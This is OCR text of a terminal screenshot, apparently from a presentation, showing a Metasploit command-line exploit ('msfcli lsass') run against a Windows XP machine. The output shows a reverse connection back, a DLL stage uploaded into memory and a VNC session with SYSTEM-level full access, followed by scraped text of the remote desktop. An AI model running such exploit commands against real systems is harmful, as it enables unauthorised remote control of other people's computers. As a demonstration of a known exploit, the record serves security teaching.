 Shell No. 4 - Konsole
Session Edit View Bookmarks Settings Help
hdm@slasher framework $ ./msfcli lsass E
[*] Starting Reverse Handler.
[*] Detected a Windows XP target
[*] Windows XP may require two attempts
[*] Sending 8 DCE request fragments...
[*] Sending the final DCE fragment
[*] Got connection from 192.168.1.211:1099
[*] Sending Stage (2893 bytes)
[*] Sleeping before sending dll.
[*] Uploading dll to memory (344064), Please wait...
[*] VNC proxy listening on port 5900...
VNC viewer version 3.3.7 - built Mar 17 2004 16:54:09
Copyright (C) 2002-2003 RealVNC Ltd.
Copyright (C) 1994-2000 AT&T Laboratories Cambridge.
See http://www.realvnc.com for information on VNC.
VNC server supports protocol version 3.3 (viewer 3.3)
No authentication needed
Desktop name "VNCShell [SYSTEM@WINXPSP1] - Full Access"
Connected to VNC server, using protocol version 3.3
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
VNC: VNCShell [SYSTEM@WINXPSP1] - Full Access
SYSTEM
Internet
Internet Explorer
E-mail
Outlook Express
Set Program Access and
Defaults
MSN Explorer
Windows Media Player
Windows Messenger
Tour Windows XP
Windows Movie Maker
All Programs
My Documents
My Recent Documents
My Pictures
My Music
My Computer
Control Panel
Printers and Faxes
Help and Support
Search
Run...
Log Off
Turn Off Computer
indows xp
user name
CENSORED
After you log on, you can add or change accounts.
Just go to Control Panel and click User Accounts.
start
VNC Courtesy Shell (...
3:17 AM
Shell
Shell No. 2
Shell No. 3
Shell No. 4
Shell No. 5
Shell No. 6